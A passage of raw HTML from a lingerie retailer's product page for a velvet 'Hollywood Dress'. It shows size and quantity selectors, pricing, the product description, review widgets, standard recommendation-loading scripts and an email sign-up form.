      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;6&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;6&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">6</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">8</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">10</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">12</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">14</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">16</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;18&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;18&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">18</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;20&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;20&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">20</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute   disabled" data-attr-value="6" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;6&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">6</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="8" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">8</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="10" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">10</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="12" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">12</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="14" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">14</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="16" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">16</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="18" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;18&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">18</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="20" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;20&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">20</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=HOLLYWOOD-DRESSES&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="HOLLYWOOD-DRESSES"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=HOLLYWOOD-DRESSES&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="HOLLYWOOD-DRESSES"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="75.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 75.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="11.0">
        
        $ 11.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="HOLLYWOOD-DRESSES"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Lights, camera, action. The Hollywood Dress is ready for you. The beautiful velvet fabric will leave you feeling like the star you are. Detachable straps allow you to find a look you love. Finished with a sexy plunging neckline, eye-catching diamanté detailing, and cheeky cut-outs to the sides
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Velvet fabric
          </li>
        
          <li class="feature-value">
            Detachable straps
          </li>
        
          <li class="feature-value">
            Plunging neckline
          </li>
        
          <li class="feature-value">
            Circular cut-outs to sides
          </li>
        
          <li class="feature-value">
            Silver diamante detailing
          </li>
        
          <li class="feature-value">
            Main 94% Polyester 6% Elastane.Excluding Trims.
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('HOLLYWOOD-DRESSES');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="HOLLYWOOD-DRESSES" data-yotpo-name="Hollywood Dress"
    data-yotpo-url="https://www.annsummers.com/hollywood-dress/HOLLYWOOD-DRESSES.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw14f5bdaf/images/2005853/2006166_C.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('HOLLYWOOD-DRESSES');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="HOLLYWOOD-DRESSES" data-yotpo-name="Hollywood Dress"
    data-yotpo-url="https://www.annsummers.com/hollywood-dress/HOLLYWOOD-DRESSES.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw14f5bdaf/images/2005853/2006166_C.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
